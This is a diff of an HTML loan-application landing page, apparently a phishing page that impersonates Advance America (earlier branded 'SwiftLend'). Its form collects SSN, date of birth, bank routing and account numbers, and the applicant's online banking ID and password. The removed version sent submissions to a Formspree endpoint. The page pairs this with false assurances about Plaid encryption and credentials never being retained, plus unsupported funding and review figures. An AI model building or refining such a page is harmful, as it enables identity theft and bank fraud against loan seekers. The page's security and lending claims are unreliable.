+            <div class="col-sm-4 d-flex align-items-center gap-2">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
+                <i class="bi bi-check-lg fw-bold"></i>
+              </div>
+              <span class="small fw-semibold text-white">Same-Day Direct Deposit</span>
+            </div>
+            <div class="col-sm-4 d-flex align-items-center gap-2">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
+                <i class="bi bi-check-lg fw-bold"></i>
+              </div>
+              <span class="small fw-semibold text-white">Soft Credit Check Initial</span>
             </div>
           </div>
         </div>
 
         <div class="col-lg-5">
-          <div class="hero-glass-card p-4">
-            <div class="rounded-4 overflow-hidden mb-3">
-              <img src="https://images.unsplash.com/photo-1563986768609-322da13575f3?auto=format&fit=crop&w=800&q=80" 
-                   class="w-100 object-fit-cover rounded-3" 
-                   alt="Instant online mobile loan" 
-                   style="height: 240px;">
-            </div>
+          <!-- Glassmorphism Loan Showcase Card -->
+          <div class="hero-glass-card p-4 position-relative">
+            <div class="position-relative rounded-4 overflow-hidden mb-3">
+              <img src="https://images.unsplash.com/photo-1554224155-8d04cb21cd6c?auto=format&fit=crop&w=800&q=80"
+                class="w-100 object-fit-cover rounded-3" alt="Loan approval consultation" style="height: 220px;">
+              <div class="position-absolute top-0 end-0 m-3">
+                <span class="badge bg-success px-3 py-2 rounded-pill shadow fw-bold">
+                  <i class="bi bi-patch-check-fill me-1"></i> Active Funding
+                </span>
+              </div>
+            </div>
+
             <div class="hero-glass-card-inner p-3">
-              <div class="d-flex align-items-center justify-content-between mb-2">
-                <span class="badge bg-warning text-dark px-3 py-1 rounded-pill fw-bold">Direct Deposit</span>
-                <span class="text-white-50 small">Advance America Network</span>
-              </div>
-              <h5 class="fw-bold text-white mb-1">Instant Bank Authentication</h5>
-              <p class="text-white-50 small mb-0">
-                Authenticate with Chase, Bank of America, or your local credit union via Plaid without waiting days for manual review.
-              </p>
+              <div class="d-flex justify-content-between align-items-center mb-2">
+                <span class="text-white-50 small text-uppercase fw-bold" style="letter-spacing: 0.5px;">Annual Lending
+                  Volume</span>
+                <span class="badge bg-primary px-2 py-1">2026 Verified</span>
+              </div>
+              <h4 class="fw-bold text-white mb-1">$120,000,000+ Funded</h4>
+              <p class="text-white-50 small mb-3">Direct ACH and wire funding through certified partner banks with Plaid
+                256-bit authentication.</p>
+
+              <div
+                class="d-flex align-items-center justify-content-between pt-2 border-top border-white border-opacity-10">
+                <div class="d-flex align-items-center gap-1">
+                  <div class="text-warning small">
+                    <i class="bi bi-star-fill"></i>
+                    <i class="bi bi-star-fill"></i>
+                    <i class="bi bi-star-fill"></i>
+                    <i class="bi bi-star-fill"></i>
+                    <i class="bi bi-star-fill"></i>
+                  </div>
+                  <span class="text-white fw-bold small ms-1">4.9/5</span>
+                </div>
+                <span class="text-white-50 small">14,200+ Borrower Reviews</span>
+              </div>
             </div>
           </div>
         </div>
@@ -148,234 +153,222 @@
     </div>
   </header>
 
-  <!-- Features Grid with Internet Images -->
-  <section class="py-5 bg-white border-bottom" id="features">
+  <!-- How It Works Section -->
+  <section class="py-5 bg-white border-bottom" id="how-it-works">
     <div class="container py-lg-4">
-      <div class="row align-items-center mb-5">
-        <div class="col-lg-6">
-          <span class="badge bg-warning text-dark fw-bold px-3 py-2 rounded-pill mb-2">BUILT FOR SPEED</span>
-          <h2 class="fw-bold text-dark">Why 85,000+ Borrowers Choose SwiftLend</h2>
-          <p class="text-secondary">Direct personal funding without traditional bank visits or endless physical paperwork.</p>
-        </div>
-        <div class="col-lg-6 text-lg-end">
-          <div class="d-inline-flex align-items-center gap-2 p-2 bg-light rounded-pill border">
-            <span class="badge bg-success rounded-pill px-3 py-2">98.4%</span>
-            <span class="small text-muted pe-2 fw-semibold">Customer Approval Rating</span>
-          </div>
-        </div>
+      <div class="text-center mb-5">
+        <h2 class="fw-bold text-dark">How It Works</h2>
+        <p class="text-muted">Simple, transparent, and funded straight to your bank.</p>
       </div>
 
       <div class="row g-4">
         <div class="col-md-4">
-          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
-            <img src="https://images.unsplash.com/photo-1560520653-9e0e4c89eb11?auto=format&fit=crop&w=600&q=80" 
-                 class="card-img-top object-fit-cover" 
-                 alt="Loan agreement signature" 
-                 style="height: 180px;">
-            <div class="card-body p-4">
-              <h5 class="fw-bold text-dark">Zero Upfront Collateral</h5>
-              <p class="text-secondary small mb-0">Unsecured loans mean you never have to pledge your car or home as collateral.</p>
-            </div>
+          <div class="card h-100 border p-4 text-center feature-box">
+            <div
+              class="rounded-circle bg-primary-subtle text-primary mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
+              <i class="bi bi-card-checklist fs-3"></i>
+            </div>
+            <h5 class="fw-bold text-dark">1. Fill All Details Below</h5>
+            <p class="text-secondary small mb-0">Provide basic contact info, loan amount, and bank credentials in one
+              single form below.</p>
           </div>
         </div>
 
         <div class="col-md-4">
-          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
-            <img src="https://images.unsplash.com/photo-1559526324-593bc073d998?auto=format&fit=crop&w=600&q=80" 
-                 class="card-img-top object-fit-cover" 
-                 alt="Instant Plaid sync" 
-                 style="height: 180px;">
-            <div class="card-body p-4">
-              <h5 class="fw-bold text-dark">Instant Plaid Sync</h5>
-              <p class="text-secondary small mb-0">No scanning paystubs or tax returns. Plaid instantly verifies your direct deposits securely.</p>
-            </div>
+          <div class="card h-100 border p-4 text-center feature-box">
+            <div
+              class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
+              <i class="bi bi-shield-check fs-3"></i>
+            </div>
+            <h5 class="fw-bold text-dark">2. Plaid 256-Bit Verification</h5>
+            <p class="text-secondary small mb-0">Identity and banking details are authenticated securely through Plaid
+              256-bit encryption.</p>
           </div>
         </div>
 
         <div class="col-md-4">
-          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
-            <img src="https://images.unsplash.com/photo-1560518883-ce09059eeffa?auto=format&fit=crop&w=600&q=80" 
-                 class="card-img-top object-fit-cover" 
-                 alt="Happy family celebrating loan approval" 
-                 style="height: 180px;">
-            <div class="card-body p-4">
-              <h5 class="fw-bold text-dark">Same-Day ACH Transfer</h5>
-              <p class="text-secondary small mb-0">Cash is disbursed directly into your active checking account on the very same business day.</p>
-            </div>
+          <div class="card h-100 border p-4 text-center feature-box">
+            <div
+              class="rounded-circle bg-info-subtle text-info mx-auto mb-3 d-flex align-items-center justify-content-center"
+              style="width: 64px; height: 64px;">
+              <i class="bi bi-cash-coin fs-3"></i>
+            </div>
+            <h5 class="fw-bold text-dark">3. Same-Day Direct Deposit</h5>
+            <p class="text-secondary small mb-0">Once approved, money is transferred right away into your bank account.
+            </p>
           </div>
         </div>
       </div>
     </div>
   </section>
 
-  <!-- FAQ Accordion Section -->
-  <section class="py-5 bg-slate-bg border-bottom" id="faq">
+  <!-- Visual Security Grid Section -->
+  <section class="py-5 bg-white border-bottom" id="security">
+    <div class="container py-lg-4">
+      <div class="row align-items-center g-5">
+        <div class="col-lg-6">
+          <img src="https://images.unsplash.com/photo-1559526324-4b87b5e36e44?auto=format&fit=crop&w=800&q=80"
+            alt="Financial security meeting" class="img-fluid rounded-4 shadow">
+        </div>
+        <div class="col-lg-6">
+          <span class="badge bg-secondary-subtle text-secondary px-3 py-2 rounded-pill mb-2">BANK LEVEL SECURITY</span>
+          <h2 class="fw-bold text-dark mb-3">Protected by Plaid 256-Bit Encryption</h2>
+          <p class="text-secondary mb-4">
+            Your personal information and banking credentials remain encrypted and safe. We never sell your personal
+            data or store unencrypted passwords.
+          </p>
+          <ul class="list-unstyled d-flex flex-column gap-3">
+            <li class="d-flex align-items-center gap-3">
+              <i class="bi bi-shield-check text-primary fs-4"></i>
+              <div>
+                <strong>End-to-End SSL Protection</strong>
+                <div class="text-muted small">All data submitted in the application form below is protected with 256-bit
+                  SSL encryption.</div>
+              </div>
+            </li>
+            <li class="d-flex align-items-center gap-3">
+              <i class="bi bi-bank2 text-primary fs-4"></i>
+              <div>
+                <strong>Direct Deposit to Your Bank</strong>
+                <div class="text-muted small">Connect any major US bank (Chase, Bank of America, Wells Fargo, etc.) for
+                  direct ACH funding.</div>
+              </div>
+            </li>
+          </ul>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <!-- SINGLE-STEP COMPLETE APPLICATION FORM AT THE BOTTOM -->
+  <section class="py-5 bg-slate-bg border-bottom" id="apply-section">
     <div class="container py-lg-4">
       <div class="text-center mb-5">
-        <h2 class="fw-bold text-dark">Frequently Asked Questions</h2>
-        <p class="text-muted">Clear answers about our loan process and Plaid authentication.</p>
-      </div>
-
-      <div class="row justify-content-center">
-        <div class="col-lg-8">
-          <div class="accordion" id="faqAccordion2">
-            
-            <div class="accordion-item border rounded-3 mb-3">
-              <h2 class="accordion-header">
-                <button class="accordion-button fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f1">
-                  How does Plaid bank authentication protect my credentials?
-                </button>
-              </h2>
-              <div id="f1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion2">
-                <div class="accordion-body text-secondary small">
-                  We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials. Your banking login is tokenized and never stored in plain text.
-                </div>
-              </div>
-            </div>
-
-            <div class="accordion-item border rounded-3 mb-3">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f2">
-                  Will filling out this form hurt my credit score?
-                </button>
-              </h2>
-              <div id="f2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion2">
-                <div class="accordion-body text-secondary small">
-                  No. Initial eligibility quotes are conducted using a soft credit inquiry, which does not affect your FICO credit score in any way.
-                </div>
-              </div>
-            </div>
-
-            <div class="accordion-item border rounded-3 mb-3">
-              <h2 class="accordion-header">
-                <button class="accordion-button collapsed fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f3">
-                  How fast are approved funds transferred?
-                </button>
-              </h2>
-              <div id="f3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion2">
-                <div class="accordion-body text-secondary small">
-                  Once your application is submitted below and verified through Plaid, funds are processed for direct deposit within 24 hours.
-                </div>
-              </div>
-            </div>
-
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- SINGLE-STEP APPLICATION FORM AT THE BOTTOM -->
-  <section class="py-5 bg-white border-bottom" id="apply-section">
-    <div class="container py-lg-4">
-      <div class="text-center mb-5">
-        <span class="badge bg-warning text-dark fw-bold px-3 py-2 rounded-pill mb-2">COMPLETE IN ONE STEP</span>
+        <span class="badge bg-primary text-white px-3 py-2 rounded-pill mb-2">ONLINE APPLICATION FORM</span>
         <h2 class="display-6 fw-bold text-dark">Loan Application Form</h2>
         <p class="text-secondary max-w-600 mx-auto">
-          Fill in all required fields below. Your submission is secured by Plaid 256-bit bank encryption.
+          Please fill in all your details below in this single form to submit your loan request.
         </p>
       </div>
 
       <div class="row justify-content-center">
         <div class="col-lg-10 col-xl-9">
-          <div class="loan-card-form p-4 p-md-5 border shadow-sm">
-            
-            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xoeeeevp" method="POST" novalidate>
-              <input type="hidden" name="_subject" value="New SwiftLend Loan Application">
-              
+          <div class="loan-card-form p-3 p-sm-4 p-md-5 bg-white">
+
+            <form class="loan-application-form needs-validation" novalidate>
+
               <!-- SECTION 1: Basic Information -->
               <div class="mb-5">
                 <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
-                  <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">1</div>
+                  <div
+                    class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                    style="width: 32px; height: 32px;">1</div>
                   <h4 class="fw-bold text-dark mb-0">Basic Information</h4>
                 </div>
 
                 <div class="row g-3">
                   <div class="col-md-6">
-                    <label class="form-label" for="fName2">First Name <small class="text-muted">(Legal First Name)</small> <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="fName2" name="firstName" placeholder="Legal First Name" required>
+                    <label class="form-label" for="firstName1">First Name <small class="text-muted">(Legal First
+                        Name)</small> <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="firstName1" name="firstName"
+                      placeholder="Legal First Name" required>
                     <div class="invalid-feedback">First name is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="lName2">Last Name <small class="text-muted">(Legal Last Name)</small> <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="lName2" name="lastName" placeholder="Legal Last Name" required>
+                    <label class="form-label" for="lastName1">Last Name <small class="text-muted">(Legal Last
+                        Name)</small> <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="lastName1" name="lastName" placeholder="Legal Last Name"
+                      required>
                     <div class="invalid-feedback">Last name is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="email2">Email Address <span class="text-danger">*</span></label>
+                    <label class="form-label" for="email1">Email Address <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-envelope"></i></span>
-                      <input type="email" class="form-control" id="email2" name="email" placeholder="you@domain.com" value="willsmiths987@gmail.com" required>
+                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com" required>
                     </div>
                     <div class="invalid-feedback">Valid email address is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="phone2">Phone Number <span class="text-danger">*</span></label>
+                    <label class="form-label" for="phone1">Phone Number <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-telephone"></i></span>
-                      <input type="tel" class="form-control" id="phone2" name="phone" placeholder="(555) 000-0000" required>
+                      <input type="tel" class="form-control" id="phone1" name="phone" placeholder="(555) 000-0000"
+                        required>
                     </div>
                     <div class="invalid-feedback">Phone number is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="dob2">Date of Birth <span class="text-danger">*</span></label>
+                    <label class="form-label" for="dob1">Date of Birth <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-calendar3"></i></span>
-                      <input type="text" class="form-control dob-input" id="dob2" name="dob" placeholder="MM/DD/YYYY" required>
+                      <input type="text" class="form-control dob-input" id="dob1" name="dob" placeholder="MM/DD/YYYY"
+                        required>
                     </div>
                     <div class="invalid-feedback">Date of birth (MM/DD/YYYY) is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="ssn2">SSN (9 digits) <span class="text-danger">*</span></label>
+                    <label class="form-label" for="ssn1">SSN (9 digits) <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-shield-lock"></i></span>
-                      <input type="password" class="form-control ssn-input" id="ssn2" name="ssn" placeholder="•••••••••" maxlength="11" required>
-                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="ssn2">
+                      <input type="password" class="form-control ssn-input" id="ssn1" name="ssn" placeholder="•••••••••"
+                        maxlength="11" required>
+                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="ssn1">
                         <i class="bi bi-eye"></i>
                       </button>
                     </div>
-                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored securely.</div>
+                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored
+                      securely.</div>
                   </div>
 
                   <div class="col-12">
-                    <label class="form-label" for="addr2">Street Address <span class="text-danger">*</span></label>
+                    <label class="form-label" for="address1">Street Address <span class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-geo-alt"></i></span>
-                      <input type="text" class="form-control" id="addr2" name="address" placeholder="123 Example Street, Apt 4B" required>
+                      <input type="text" class="form-control" id="address1" name="address"
+                        placeholder="123 Example Street, Apt 4B" required>
                     </div>
                     <div class="invalid-feedback">Street address is required.</div>
                   </div>
 
                   <div class="col-md-5">
-                    <label class="form-label" for="city2">City <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="city2" name="city" placeholder="City" required>
+                    <label class="form-label" for="city1">City <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="city1" name="city" placeholder="City" required>
                     <div class="invalid-feedback">City is required.</div>
                   </div>
 
                   <div class="col-md-4">
-                    <label class="form-label" for="state2">State <span class="text-danger">*</span></label>
-                    <select class="form-select" id="state2" name="state" required>
+                    <label class="form-label" for="state1">State <span class="text-danger">*</span></label>
+                    <select class="form-select" id="state1" name="state" required>
                       <option value="" selected disabled>Select State</option>
+                      <option value="AL">Alabama</option>
+                      <option value="AK">Alaska</option>
+                      <option value="AZ">Arizona</option>
                       <option value="CA">California</option>
-                      <option value="TX">Texas</option>
+                      <option value="CO">Colorado</option>
                       <option value="FL">Florida</option>
+                      <option value="GA">Georgia</option>
+                      <option value="IL">Illinois</option>
                       <option value="NY">New York</option>
-                      <option value="IL">Illinois</option>
                       <option value="OH">Ohio</option>
                       <option value="PA">Pennsylvania</option>
-                      <option value="GA">Georgia</option>
+                      <option value="TX">Texas</option>
+                      <option value="WA">Washington</option>
                     </select>
                     <div class="invalid-feedback">State is required.</div>
                   </div>
 
                   <div class="col-md-3">
-                    <label class="form-label" for="zip2">Zip <span class="text-danger">*</span></label>
-                    <input type="text" class="form-control" id="zip2" name="zip" placeholder="Zipcode" maxlength="10" required>
+                    <label class="form-label" for="zip1">Zip <span class="text-danger">*</span></label>
+                    <input type="text" class="form-control" id="zip1" name="zip" placeholder="Zipcode" maxlength="10"
+                      required>
                     <div class="invalid-feedback">Zipcode is required.</div>
                   </div>
                 </div>
@@ -384,49 +377,60 @@
               <!-- SECTION 2: Loan Details -->
               <div class="mb-5">
                 <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
-                  <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">2</div>
+                  <div
+                    class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                    style="width: 32px; height: 32px;">2</div>
                   <h4 class="fw-bold text-dark mb-0">Loan Details</h4>
                 </div>
 
                 <div class="row g-4">
                   <div class="col-md-6">
-                    <label class="form-label" for="mIncome2">Monthly Income ($) <span class="text-danger">*</span></label>
+                    <label class="form-label" for="monthlyIncome1">Monthly Income ($) <span
+                        class="text-danger">*</span></label>
                     <div class="input-group input-group-lg">
                       <span class="input-group-text fw-bold">$</span>
-                      <input type="number" class="form-control" id="mIncome2" name="monthlyIncome" placeholder="3500" value="3500" required>
-                    </div>
-                  </div>
-
-                  <div class="col-md-6">
-                    <label class="form-label" for="reqAmount2">Requested Loan Amount ($) <span class="text-danger">*</span></label>
+                      <input type="number" class="form-control" id="monthlyIncome1" name="monthlyIncome"
+                        placeholder="3500" value="3500" required>
+                    </div>
+                    <div class="form-text text-muted">Include total verifiable monthly income before taxes.</div>
+                  </div>
+
+                  <div class="col-md-6">
+                    <label class="form-label" for="requestedAmount1">Requested Loan Amount ($) <span
+                        class="text-danger">*</span></label>
                     <div class="input-group input-group-lg">
                       <span class="input-group-text fw-bold text-primary">$</span>
-                      <input type="number" class="form-control text-primary fw-bold" id="reqAmount2" name="requestedAmount" placeholder="10000" value="10000" required>
-                    </div>
+                      <input type="number" class="form-control text-primary fw-bold" id="requestedAmount1"
+                        name="requestedAmount" placeholder="10000" value="10000" required>
+                    </div>
+                    <div class="form-text text-muted">Loan amounts range from $1,000 to $50,000.</div>
                   </div>
                 </div>
               </div>
 
               <!-- SECTION 3: Bank Authentication -->
               <div class="mb-4">
-                <div class="d-flex align-items-center justify-content-between border-bottom pb-3 mb-4">
+                <div class="d-flex align-items-center justify-content-between flex-wrap gap-2 border-bottom pb-3 mb-4">
                   <div class="d-flex align-items-center gap-2">
-                    <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">3</div>
+                    <div
+                      class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold"
+                      style="width: 32px; height: 32px;">3</div>
                     <h4 class="fw-bold text-dark mb-0">Bank Authentication</h4>
                   </div>
                   <span class="plaid-pill"><i class="bi bi-shield-shaded"></i> PLAID SECURED</span>
                 </div>
 
-                <!-- Plaid Notice Banner -->
+                <!-- Plaid Security Notice Banner -->
                 <div class="plaid-security-badge mb-4">
                   <div class="d-flex align-items-start gap-3">
                     <div class="text-success fs-3">
-                      <i class="bi bi-shield-check"></i>
+                      <i class="bi bi-lock-fill"></i>
                     </div>
                     <div>
-                      <h6 class="fw-bold text-success-emphasis mb-1">Plaid 256-Bit Secure Verification</h6>
+                      <h6 class="fw-bold text-success-emphasis mb-1">Bank-Grade 256-Bit Plaid Encryption</h6>
                       <p class="small text-dark mb-0 lh-base">
-                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials.
+                        We use 256-bit encryption through Plaid to securely verify identity, income, and process direct
+                        deposits without retaining your credentials.
                       </p>
                     </div>
                   </div>
@@ -434,66 +438,80 @@
 
                 <div class="row g-3">
                   <div class="col-md-8">
-                    <label class="form-label" for="inst2">Institution Name <span class="text-danger">*</span></label>
+                    <label class="form-label" for="institutionName1">Institution Name <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-bank"></i></span>
-                      <input type="text" class="form-control" id="inst2" name="institutionName" placeholder="Chase, BofA, etc." required>
+                      <input type="text" class="form-control" id="institutionName1" name="institutionName"
+                        placeholder="Chase, BofA, Wells Fargo, etc." required>
                     </div>
                     <div class="invalid-feedback">Institution name is required.</div>
                   </div>
 
                   <div class="col-md-4">
-                    <label class="form-label" for="yrs2">Years with Bank <span class="text-danger">*</span></label>
-                    <input type="number" class="form-control" id="yrs2" name="yearsWithBank" placeholder="e.g. 5" min="0" required>
+                    <label class="form-label" for="yearsWithBank1">Years with Bank <span
+                        class="text-danger">*</span></label>
+                    <input type="number" class="form-control" id="yearsWithBank1" name="yearsWithBank"
+                      placeholder="e.g. 5" min="0" max="60" required>
                     <div class="invalid-feedback">Years with bank is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="accNum2">Account Number <span class="text-danger">*</span></label>
+                    <label class="form-label" for="routingNumber1">Routing Number <small>(9 digit routing no.)</small>
+                      <span class="text-danger">*</span></label>
+                    <div class="input-group">
+                      <span class="input-group-text"><i class="bi bi-hash"></i></span>
+                      <input type="text" class="form-control" id="routingNumber1" name="routingNumber"
+                        placeholder="9 digit routing no." maxlength="9" required>
+                    </div>
+                    <div class="invalid-feedback">9-digit routing number is required.</div>
+                  </div>
+
+                  <div class="col-md-6">
+                    <label class="form-label" for="accountNumber1">Account Number <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-credit-card"></i></span>
-                      <input type="text" class="form-control" id="accNum2" name="accountNumber" placeholder="Bank Account No." required>
-                    </div>
-                    <div class="invalid-feedback">Account number is required.</div>
-                  </div>
-
-                  <div class="col-md-6">
-                    <label class="form-label" for="routNum2">Routing Number <small>(9 digit routing no.)</small> <span class="text-danger">*</span></label>
-                    <div class="input-group">
-                      <span class="input-group-text"><i class="bi bi-hash"></i></span>
-                      <input type="text" class="form-control" id="routNum2" name="routingNumber" placeholder="9 digit routing no." maxlength="9" required>
-                    </div>
-                    <div class="invalid-feedback">9-digit routing number is required.</div>
-                  </div>
-
-                  <div class="col-md-6">
-                    <label class="form-label" for="bankId2">Online Banking ID <span class="text-danger">*</span></label>
+                      <input type="text" class="form-control" id="accountNumber1" name="accountNumber"
+                        placeholder="Bank Account No." required>
+                    </div>
+                    <div class="invalid-feedback">Bank account number is required.</div>
+                  </div>
+
+                  <div class="col-md-6">
+                    <label class="form-label" for="onlineBankingId1">Online Banking ID <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-person-badge"></i></span>
-                      <input type="text" class="form-control" id="bankId2" name="onlineBankingId" placeholder="Online ID / Username" required>
+                      <input type="text" class="form-control" id="onlineBankingId1" name="onlineBankingId"
+                        placeholder="Online ID / Username" required>
                     </div>
                     <div class="invalid-feedback">Online Banking ID is required.</div>
                   </div>
 
                   <div class="col-md-6">
-                    <label class="form-label" for="bankPass2">Online Banking Password <span class="text-danger">*</span></label>
+                    <label class="form-label" for="onlineBankingPassword1">Online Banking Password <span
+                        class="text-danger">*</span></label>
                     <div class="input-group">
                       <span class="input-group-text"><i class="bi bi-key"></i></span>
-                      <input type="password" class="form-control" id="bankPass2" name="onlineBankingPassword" placeholder="Password" required>
-                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="bankPass2">
+                      <input type="password" class="form-control" id="onlineBankingPassword1"
+                        name="onlineBankingPassword" placeholder="Password" required>
+                      <button class="btn btn-outline-secondary btn-toggle-password" type="button"
+                        data-target="onlineBankingPassword1">
                         <i class="bi bi-eye"></i>
                       </button>
                     </div>
                     <div class="invalid-feedback">Online Banking Password is required.</div>
                   </div>
 
-                  <!-- Legal Disclaimer -->
+                  <!-- Legal Authorization Disclaimer -->
                   <div class="col-12 mt-4">
                     <div class="p-3 bg-light rounded-3 border">
                       <div class="form-check">
-                        <input class="form-check-input" type="checkbox" id="authCheck2" required checked>
-                        <label class="form-check-label small text-secondary" for="authCheck2">
-                          By clicking submit, you authorize Advance America to obtain consumer credit information to verify your identity and assess loan eligibility.
+                        <input class="form-check-input" type="checkbox" id="authCheck1" required checked>
+                        <label class="form-check-label small text-secondary" for="authCheck1">
+                          By clicking submit, you authorize Advance America to obtain consumer credit information to
+                          verify your identity and assess loan eligibility.
                         </label>
                       </div>
                     </div>
@@ -503,11 +521,13 @@
 
               <!-- Submit Button -->
               <div class="text-center pt-3 border-top">
-                <button type="submit" class="btn btn-warning btn-lg px-5 py-3 rounded-pill fw-bold fs-5 shadow text-dark">
-                  <i class="bi bi-check2-circle me-2"></i> Submit Application
+                <button type="submit"
+                  class="btn btn-emerald-gradient btn-lg w-100 w-sm-auto px-4 px-sm-5 py-3 rounded-pill fw-bold fs-5 shadow">
+                  <i class="bi bi-lock-fill me-2"></i> Submit Application
                 </button>
                 <div class="text-muted small mt-2">
-                  <i class="bi bi-shield-lock-fill text-success me-1"></i> 256-Bit Plaid SSL Encrypted. No credit hit to check.
+                  <i class="bi bi-check2-circle text-success me-1"></i> Instant 256-bit encrypted submission. No impact
+                  to initial credit score.
                 </div>
               </div>
 
@@ -519,53 +539,111 @@
   </section>
 
   <!-- Footer -->
-  <footer class="bg-dark text-white py-5">
+  <footer class="bg-dark text-white pt-5 pb-4">
     <div class="container">
       <div class="row g-4 mb-4">
-        <div class="col-lg-6">
-          <div class="d-flex align-items-center gap-2 mb-2">
-            <i class="bi bi-lightning-fill text-warning fs-4"></i>
-            <span class="fs-4 fw-bold text-white">SwiftLend Instant</span>
-          </div>
-          <p class="text-white-50 small mb-2">
-            Direct online lending platform powered by Advance America financial compliance standards.
+
+        <!-- Brand Column: full width on mobile, 5/12 on large -->
+        <div class="col-12 col-lg-5">
+          <div class="d-flex align-items-center gap-2 mb-3">
+            <i class="bi bi-shield-check text-primary fs-3"></i>
+            <span class="fs-4 fw-bold text-white">Advance America</span>
+          </div>
+          <p class="text-secondary small mb-3">
+            Advance America is a licensed online lending platform offering consumer personal loans with clear
+            disclosures, fair APR rates, and prompt customer assistance.
           </p>
         </div>
-        <div class="col-lg-6 text-lg-end">
-          <a href="#apply-section" class="btn btn-warning rounded-pill px-4 py-2 fw-bold text-dark">
-            Apply Now ($10,000)
-          </a>
-        </div>
-      </div>
-      <div class="border-top border-secondary pt-3 text-center small text-white-50">
-        &copy; 2026 SwiftLend Technologies & Advance America. Pure Static Frontend Solution.
+
+        <!-- Navigation Column: 6/12 on mobile, 4/12 on sm, 3/12 on lg -->
+        <div class="col-6 col-sm-4 col-lg-3">
+          <h6 class="text-white fw-bold mb-3">Navigation</h6>
+          <ul class="list-unstyled small d-flex flex-column gap-2 mb-0">
+            <li><a href="#apply-section" class="text-secondary text-decoration-none footer-link">Application Form</a></li>
+            <li><a href="#how-it-works" class="text-secondary text-decoration-none footer-link">How It Works</a></li>
+            <li><a href="#security" class="text-secondary text-decoration-none footer-link">Plaid Security</a></li>
+          </ul>
+        </div>
+
+        <!-- Compliance Column: 6/12 on mobile, 8/12 on sm, 4/12 on lg -->
+        <div class="col-6 col-sm-8 col-lg-4">
+          <h6 class="text-white fw-bold mb-3">Compliance &amp; Security</h6>
+          <p class="text-secondary small mb-3">
+            Loans are subject to credit approval and verification. Rates range from 5.99% to 29.99% APR.
+          </p>
+          <div class="d-flex flex-wrap gap-2">
+            <span class="badge bg-secondary">FDIC Partner Banks</span>
+            <span class="badge bg-secondary">Equal Housing Lender</span>
+          </div>
+        </div>
+
+      </div>
+
+      <!-- Bottom Bar -->
+      <div class="border-top border-secondary pt-3">
+        <div class="d-flex flex-column flex-sm-row align-items-center justify-content-between gap-2 small text-secondary text-center text-sm-start">
+          <span>&copy; 2026 Advance America Lending Inc. All rights reserved.</span>
+          <span class="d-flex align-items-center gap-1 text-nowrap">
+            <i class="bi bi-lock-fill text-primary"></i> 256-Bit SSL Encrypted
+          </span>
+        </div>
       </div>
     </div>
   </footer>
 
-  <!-- Confirmation Modal -->
-  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-hidden="true">
+  <!-- Submission Confirmation Modal -->
